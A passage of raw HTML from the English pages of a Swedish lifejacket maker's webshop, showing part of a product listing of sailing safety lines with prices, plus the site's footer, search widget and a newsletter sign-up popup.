Säkerhetslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Elastic 3-Krok Säkerhetslina" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Elastic 3-Krok Säkerhetslina" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Elastic 3 Hook Safety Line</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.098&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/elastic-3-krok-sakerhetslina/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="967" data-product_sku="" aria-label="Select options for &ldquo;Elastic 3-Krok Säkerhetslina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a><div class="attribute-tag-list" aria-live="polite" aria-label="Suitable for :  For sailing" tabindex="0"><span class="tag">For sailing</span></div></li>

			
					<li class="product type-product post-968 status-publish first instock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/elastic-2-krok-sarkerhetslina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Elastic 2-Krok Särkerhetslina" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Elastic 2-Krok Särkerhetslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Elastic 2-Krok Särkerhetslina" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-2-hook-black-0107-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Elastic 2-Krok Särkerhetslina" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Elastic 2 Hook Safety Line</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>948&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/elastic-2-krok-sarkerhetslina/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="968" data-product_sku="" aria-label="Select options for &ldquo;Elastic 2-Krok Särkerhetslina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a><div class="attribute-tag-list" aria-live="polite" aria-label="Suitable for :  For sailing" tabindex="0"><span class="tag">For sailing</span></div></li>

			
					<li class="product type-product post-969 status-publish instock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/basic-2-krok-sakerhetslina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Basic 2-krok Säkerhetslina" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1.jpg 1650w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Basic 2-krok Säkerhetslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Basic 2-krok Säkerhetslina" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-orange-0115-1.jpg 1650w" sizes="(max-width: 324px) 100vw, 324px" title="Basic 2-krok Säkerhetslina" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Basic 2 hook safety line</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>848&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/basic-2-krok-sakerhetslina/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="969" data-product_sku="" aria-label="Select options for &ldquo;Basic 2-krok Säkerhetslina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a><div class="attribute-tag-list" aria-live="polite" aria-label="Suitable for :  For sailing" tabindex="0"><span class="tag">For sailing</span></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="gamma widget-title">Customer service</h3><div class="menu-footer-customer-service-english-container"><ul id="menu-footer-customer-service-english" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19288"><a href="https://baltic.se/en/contact/">Contact</a></li>
<li id="menu-item-125442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125442"><a href="https://baltic.se/en/storefinder/">Store finder</a></li>
<li id="menu-item-125443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125443"><a href="https://baltic.se/en/storefinder/">Service centers</a></li>
<li id="menu-item-24278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24278"><a href="https://baltic.se/en/faq/">FAQ</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><div class="copyright-text">Copyright © 2024 Baltic Safety Products AB.<br />
All rights reserved.</div>
</div><div id="block-11" class="widget widget_block">    <div class="klarna">
        <span>
                            Secure payments with us via
                    </span>
        <img width="238" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%2053'%3E%3C/svg%3E" alt="Klarna" data-lazy-src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg"><noscript><img width="238" height="53" src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg" alt="Klarna"></noscript>
        <img width="220" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2048'%3E%3C/svg%3E" style="margin-top:12px" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png"><noscript><img width="220" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png" style="margin-top:12px"></noscript>
    </div>
<p></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h3 class="gamma widget-title">General information</h3><div class="menu-footer-information-english-container"><ul id="menu-footer-information-english" class="menu"><li id="menu-item-22442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22442"><a href="https://baltic.se/en/how-to-choose-a-lifejacket/">How to choose a lifejacket</a></li>
<li id="menu-item-22443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22443"><a href="https://baltic.se/en/manuals/">Manuals</a></li>
<li id="menu-item-22444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22444"><a href="https://baltic.se/en/?page_id=22438">Partners</a></li>
<li id="menu-item-19991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19991"><a href="https://www.dropbox.com/sh/8a1n9b7on32979y/AAA_2-uV92RgJDbjSfb7N0rMa?dl=0">Mediacenter</a></li>
<li id="menu-item-119176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119176"><a href="https://www.dropbox.com/scl/fo/2px98x67s2b7uz1vyng4t/AJQAHVs2ZgPgUSsKWHeNlGc?rlkey=9q8g91jz7955wk14khopgue6v&#038;st=loqtvjn6&#038;dl=0">Declaration of Conformity</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="gamma widget-title">Company information</h3><div class="menu-footer-company-english-container"><ul id="menu-footer-company-english" class="menu"><li id="menu-item-18311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18311"><a href="https://baltic.se/en/about-baltic/">About Baltic</a></li>
<li id="menu-item-30096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30096"><a href="https://baltic.se/en/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-18441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18441"><a href="https://baltic.se/en/company-policy/">Company policy</a></li>
<li id="menu-item-30097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097"><a rel="privacy-policy" href="https://baltic.se/en/integrity-policy/">INTEGRITY POLICY</a></li>
<li id="menu-item-121442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121442"><a href="https://baltic.se/en/press/">Pressroom</a></li>
<li id="menu-item-122586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122586"><a href="https://baltic.se/en/accessibility-statement/">Accessibility Statement</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="gamma widget-title">Follow us on social media</h3><div class="textwidget custom-html-widget"><div class="social-media">
	<ul>
		<li>
			<a href="https://www.instagram.com/balticlifejackets/">
				<img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg" alt=""></noscript>
				<div class="tooltip sr-only" role="tooltip" id="instagram-tooltip">
					Follow us on Instagram
				</div>
			</a>
		</li>
		<li>
			<a href="https://www.facebook.com/BalticLifejackets">
				<img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg" alt=""></noscript>
				<div class="tooltip sr-only" role="tooltip" id="facebook-tooltip">
					Follow us on Facebook
				</div>
			</a>
		</li>
		<li>
			<a href="https://www.youtube.com/channel/UCufmcTUWXhDExQe853BL4pQ">
				<img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg" /><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg" alt="" /></noscript>
				<div class="tooltip sr-only" role="tooltip" id="youtube-tooltip">
					Follow us on YouTube
				</div>
			</a>
		</li>
		<li>
			<a href="https://www.linkedin.com/company/baltic-lifejackets/">
				<img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg" alt=""></noscript>
				<div class="tooltip sr-only" role="tooltip" id="linkedin-tooltip">
					Follow us on LinkedIn
				</div>
			</a>
		</li>
	</ul>
</div></div></div><div id="media_image-2" class="widget widget_media_image"><a href="/"><img width="300" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20181'%3E%3C/svg%3E" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" decoding="async" style="max-width: 100%; height: auto;" title="Supreme 2-Krok Särketslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" /><noscript><img width="300" height="181" src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" decoding="async" style="max-width: 100%; height: auto;" title="Supreme 2-Krok Särketslina" /></noscript></a></div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="copyright-text">Copyright © 2021 Baltic Safety Products AB. All rights reserved.</div>
</div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Baltic 2026
							<br />
				<a class="privacy-policy-link" href="https://baltic.se/en/integrity-policy/" rel="privacy-policy">Integritetspolicy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://baltic.se/en/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form " action="https://baltic.se/en/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-1" class="product-search-results"><div id="product-search-results-content-1" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-content-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://baltic.se/en/checkout/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		            <!-- Add this new section below the existing footer widgets -->
            
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section data-rocket-location-hash="f48061846488175cadfcfd7c37d45faa" class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" title="Supreme 2-Krok Särketslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" title="Supreme 2-Krok Särketslina" /></noscript>						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Supreme 2-Krok Särketslina</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">1.198&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></span>
													</div>
						<a href="https://baltic.se/en/produkt/supreme-2-krok-sarketslina/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->


<!-- Area #divi-area-107601 -->
<div data-rocket-location-hash="ba4e2e57fb0666e77aac29f41e203658" id="divi-area-107601" class="divi-area-wrap divi-area-wrap-107601 divi-area-wrap-newsletter-signup-en divi-area-type-popup divi-area-newsletter-signup-en" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107601_0 popup-newsletter et_section_regular et_section_transparent" >
				
				
				
				
					<div data-rocket-location-hash="62fb93717f7d2178b76368b8fb66ac78" class="et_pb_row et_pb_row_dap_107601_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107601_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div data-rocket-location-hash="a4bf3c6e24b84926df49b0b793ada757" class="et_pb_row et_pb_row_dap_107601_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107601_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_107601_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">NEWSLETTER</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107601_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>S</strong><strong>IGN UP FOR<br />15% OFF</strong></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107601_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Sign up to our newsletter and get a 15% off your first purchase, plus receive offers, tips and advice about our products and latest news.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_dap_107601_8">
				
				
				<div class="et_pb_code_inner"><div id="mc_embed_signup">
<form action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&id=4dd98fa4fb&v_id=4565&f_id=008e73e0f0" method="post" id="mc-embedded-subscribe-form" name="mc- embedded-subscribe-form" class="validate" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="baltic-mailchimp-subscribe-form__input-field">
<label class="sr-only" for="mce-EMAIL">Enter your e-mail address here</label>
<input type="email" placeholder="Enter your e-mail address here" value="" name="EMAIL" required="required" class="required email" id="mce-EMAIL">
</div>
<div data-rocket-location-hash="a7dab295679f9a70bc6ae1d4bb637287">
<div class="baltic-mailchimp-subscribe-form__checkbox-field"><input type="checkbox" required="required" id="gdpr_24853" name="gdpr[25461]" value="Y" class="off -checkbox gdpr"> <label for="gdpr25461" style="font-weight:500;font-family: 'eurostile', Helvetica, Arial, Lucida, sans-serif;">I agree to Baltic contacting me</label>
</div>
<p class="small" style=" font-family: 'Inter', Helvetica, Arial, Lucida, sans-serif;font-size:13px;font-weight:500;line-height:21px;">You can change your mind at any time by clicking on a link in the footer of messages you receive from us or by contacting us.
</div>
<div id="mce-responses">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</div>
<div style="position: absolute; left: -5000px;" aria-hidden="true">
<input type="text" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" tabindex="-1" value="">
</div>
<div style="text-align:center">
<input class="et_pb_button et_pb_button_13 et_pb_bg_layout_dark" type="submit" onsubmit="console.log('hello')" value="subscribe" name=" subscribe " id="mc-embedded-subscribe">
</div>
</div>
</form>
</div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i,j){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);d.addAction('before_hide_area_'+j,function(){d.markClosed(a,43200)});e[c]('on-hash','hash',{})})},2)})("divi-area-107601",{shadow:0,position:"center_center",ids:"divi-area-newsletter-signup-en"},"addTrigger",DiviArea,"delay",{delay:0},"divi_area_107601")</script>
<!-- /Area #divi-area-107601 -->

<!-- Area #divi-area-107605 -->
<div data-rocket-location-hash="dd469747a8392844f63d19cfde41c227" id="divi-area-107605" class="divi-area-wrap divi-area-wrap-107605 divi-area-wrap-newsletter-button-en divi-area-type-flyin divi-area-newsletter-button-en" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107605_0 et_section_regular et_section_transparent" >
				
				
				
				
					<div data-rocket-location-hash="de1b9a60db873f96f9da3066f1ddaea1" class="et_pb_with_border et_pb_row et_pb_row_dap_107605_1 newsletter-btn-en et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107605_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_107605_3">
				
				
